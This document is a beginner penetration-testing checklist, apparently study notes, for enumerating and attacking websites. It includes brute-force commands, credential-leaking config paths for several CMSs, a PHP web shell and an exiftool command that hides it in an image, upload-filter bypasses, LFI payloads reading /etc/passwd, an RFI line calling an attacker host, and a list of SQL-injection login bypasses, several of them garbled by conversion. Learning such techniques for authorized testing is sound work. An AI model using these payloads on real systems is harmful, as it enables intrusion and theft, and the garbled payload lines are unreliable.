## **Website Attack Checklist: Beginner Level**

## April 2020

## **Enumeration**

- Check it out with web browser
- What does it display?
- Read entire pages
	- $\circ$  look for emails, names, user info Enum the interface, what version of CMS, server installation page etc. - What is the potential vulnerability in it?
	- o LFI, RFI, Directory traversal, SQL Injection, XML External Entities, OS Command Injection, Upload vulnerability
- Default web server page reveals version information?
- Use Web Application Scanner (Refer note)
	- o Example, nikto
		- nikto -h 10.10.10.10 –output filename
- Google for exploit
	- o Rapid7
	- o SearchSploit
- If https:
	- o scan for *heartbleed* vulnerability
		- sslscan 192.168.101.1:443
		- nmap -sV --script=ssl-heartbleed 192.168.3.157
	- o Read the certificate
		- Does it include names that might be useful? Correct vhost
- View the webpage source code
	- o Hidden Values
	- o Developer Remarks
	- o Extraneous Code
	- o Passwords!
- Use curl
	- o curl <ip address / dns>
- View robots.txt
- Brute forcing HTTP(s) directories and files
- Tools
	- $\circ$  dirb
	- o dirbuster
	- o nikto
	- o wfuzz
	- o gobuster for quick directory search
- Brute force directory recursively
- $\circ$  If you found a directory example /admin, bruteforce more deeply
- o dirb http://10.10.10.1/admin/
- Looking for .git
- Set extension
	- o sh,txt,php,html,htm,asp,aspx,js,xml,log,json,jpg,jpeg,png,gif,doc,pdf,mpg,m p3,zip,tar.gz,tar
- Bruteforce subdomain
	- o [xxx.google.com](http://xxx.google.com/)
- Creating wordlist from webpage
	- o cewl
- Redirecting webpage automatically?
	- o noredirect plugin
- If it's a login page
	- o Try view source code
	- o Use default password
	- $\circ$  Brute force directory first (sometime you don't need to login to pwn the machine)
	- o using curl
	- o bruteforce credential
		- **•** Burpsuite
			- sniper. clusterbomb
		- Wfuzz
			- wfuzz -w pass.txt -L 20 -d "username=FUZZ&password=FUZZ" -hw 1224 http://login page path
		- Search credential in other service port
			- tftp
			- ftp
	- o Enumeration for the credential
	- o Search credential by bruteforce directory
	- o Register first
	- o SQL injection
		- SQLMap
	- o XSS can be used to get the admin cookie
	- o Bruteforce session cookie
- If it's a CMS
	- o Google the CMS vulnerabilities
		- Wordpress, Drupal, Joomla. Vtiger, etc.
	- $\circ$  Go to admin page
		- Joomla
			- /administrator
		- Wordpress
			- /wp-admin
			- /wp-login
- o Wordpress
	- wpscan -u 192.168.3.145 --enumerate -t --enumerate u -enumerate p
	- **Bruteforce login page** 
		- wpscan -u ipaddress --username name --wordlist pathtolist
	- Random agent
	- wpscan -u http://cybear32c.lab/ --random-agent
	- Zoom.py
		- **•** enumerate wordpress users
- o Drupal
	- droopsescan https://github.com/droope/droopescan
	- /CHANGELOG.txt to find version
- o Adobe Cold Fusion
	- **EXECUTE:** Metasploit Determine version
	- /CFIDE/adminapi/base.cfc?wsdl
	- Version 8 Vulnerabilit
	- **•** Fckeditor
	- use exploit/windows/http/coldfusion\_fckeditor
	- LFI
- http://server/CFIDE/administrator/enter.cfm?locale=.. /../../../../../../../../../ColdFusion8/lib/password. properties%00en
- o Elastix
	- Google the vulnerabitlities
	- default login are admin:admin at [/vtigercrm/](http://example.com/vtigercrm/)
	- able to upload shell in profile-photo
	- Examine configuration files Generic
	- **Examine httpd.conf/ windows config files**
- o JBoss
	- JMX Console http://IP:8080/jmxconcole/
	- War File
- o Joomla
	- configuration.php
	- diagnostics.php
	- joomla.inc.php
	- config.inc.php
- o Mambo
	- configuration.php
	- config.inc.php
- o Wordpress
	- setup-config.php
	- wp-config.php
- o ZyXel
	- /WAN.html (contains PPPoE ISP password)
	- /WLAN\_General.html and /WLAN.html (contains WEP key)
- /rpDyDNS.html (contains DDNS credentials
- /Firewall\_DefPolicy.html (Firewall)
- /CF\_Keyword.html (Content Filter)
- /RemMagWWW.html (Remote MGMT)
- /rpSysAdmin.html (System)
- /LAN\_IP.html (LAN)
- /NAT\_General.html (NAT)
- /ViewLog.html (Logs)
- /rpFWUpload.html (Tools
- /DiagGeneral.html (Diagnostic)
- /RemMagSNMP.html (SNMP Passwords)
- /LAN\_ClientList.html (Current DHCP Leases)
- Config Backups
	- /RestoreCfg.html
	- /BackupCfg.html
- Upload page
	- o Upload shell to make reverse shell
	- o Bypass file upload filtering
	- o Rename it
		- upload it as shell.php.jpg
	- o Blacklisting bypass, change extension
		- php phtml, .php, .php3, .php4, .php5, and .inc
		- **E** bypassed by uploading an unpopular php extensions. such as: pht, phpt, phtml, php3, php4, php5, php6
		- asp asp, .aspx
		- perl .pl, .pm, .cgi, .lib
		- jsp .jsp, .jspx, .jsw, .jsv, and .jspf
		- Coldfusion .cfm, .cfml, .cfc, .dbm
- Whitelisting bypass
	- $\circ$  passed by uploading a file with some type of tricks,
	- $\circ$  Like adding a null byte injection like (shell.php%00.gif).
	- $\circ$  Or by using double extensions for the uploaded file like (shell.jpg.php)
	- o GIF89a;
	- $\circ$  If they check the content. Basically you just add the text "GIF89a;" before you shell-code.

```
<? system($_GET['cmd']);//or you can insert your complete 
shellcode ?>
```
- o In image
	- manipulate data
	- exiftool -Comment='<?php echo "<pre>"; system(\$\_GET['cmd']); ?>' lo.jpg
	- rename it
		- mv lo.jpg lo.php.jpg
- Phpmyadmin
	- o Default password root:pma
- Webmin
	- o Have vulnerabilities, google.
- Identify WAF using wafw00f
- Spidering a given URL, up to a specified depth, and returns a list of words which can then be used for password crackers
- WMAP Web Scanner
	- o web application vulnerability scanner

## **Exploitation**

• Heartbleed exploit



- XXS
	- $\circ$  Session hijacking / Cookie theft. Steal cookie to get admin privilege
	- o use xsser tool
- Local File Inclusion
	- o Bypassing php-execution
		- http://example.com/index.php?page=php://filter/convert.base 64-encode/resource=index
	- o Bypassing the added .php and other extra file-endings
		- http://example.com/page=../../../../../../etc/passwd%00
		- http://example.com/page=../../../../../../etc/passwd?
	- $\circ$  folder that always exist
		- /etc/hosts /etc/resolv.conf
	- $\circ$  add %00 jpg to end of files
		- /etc/passwd%00jpg
	- o Refer this for more information
		- [https://sushant747.gitbooks.io/total-oscp](https://sushant747.gitbooks.io/total-oscp-guide/local_file_inclusion.html)
			- [guide/local\\_file\\_inclusion.html](https://sushant747.gitbooks.io/total-oscp-guide/local_file_inclusion.html)
		- <https://highon.coffee/blog/lfi-cheat-sheet/>
- Remote file inclusion
	- o <http://exampe.com/index.php?page=http://attackerserver.com/evil.txt>
- SQL Injection

 $\circ$  Enum using nmap

```
▪ nmap -sV --script=http-sql-injection <target>
```
- o Using jsql
- o Using sqlmap with login-page
- $\circ$  Capture the request using burp suite, and save the request in a file.
- o sqlmap -r request.txt
- $\circ$  Crawl a page to find sql-injections
	- sqlmap -u http://example.com --crawl=1
- o [http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection](http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet)[cheat-sheet](http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet)
- o Login bypass
	- $\bullet$   $\circ$   $\circ$   $1=1-$  - $\bullet$  or  $\{1\}$ =1
	- $\bullet$  or '1'=1 -
	- $\bullet$   $\bullet$  –
	- ' or '1'='1
	- $\blacksquare$
	- ' '
	- '&'
	- $\blacksquare\qquad \blacksquare\qquad \blacksquare\qquad \blacksquare$
	- $\blacksquare$
	- $\blacksquare$  ' or ''-'
	- ' or '' '
	- ' or ''&'
	- $\blacksquare$  `' or  $\blacksquare^{\prime\prime\prime\prime}$
	- $\blacksquare$   $\blacksquare$  or  $\mathsf{I}^{\mathsf{H}}$
	- $\bullet$  =  $\bullet$  =  $\bullet$
	- " "
	- "&"
	- $\blacksquare$  " $\wedge$ "
	- $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$
	- $\blacksquare$  " or ""-"
	- $\blacksquare$  " or "" "
	- " or ""&"
	- $\blacksquare$  " or ""^"
	- $\blacksquare$  " or "" $\star$ "
	- or true--
	- " or true--
	- ' or true--
	- ") or true--
	- ') or true--
	- $\blacksquare$  ' or 'x'='x
	- $\bullet$   $'$ ) or  $('x') = ('x')$
	- $\bullet$  ')) or  $(('x'))(=('x$
	- $\blacksquare$  " or " $x$ "=" $x$
	- $\bullet$  ") or  $("x")=("x$
	- $\bullet$  ")) or  $(("\times")$  =  $(("\times")$
	- known Username
		- $\blacksquare$  admin' -
- $=$  admin') -
- o Using error-bases DB enumeration
	- Add the tick '
	- Enumerate columns
- o Using order by
	- <https://sushant747.gitbooks.io/total-oscp-guide/sql-injections.html>
- XML External Entity (XXE)
- URL vulnerability
- OS command Injection
- Directory traversal
- Dotdotpwn tool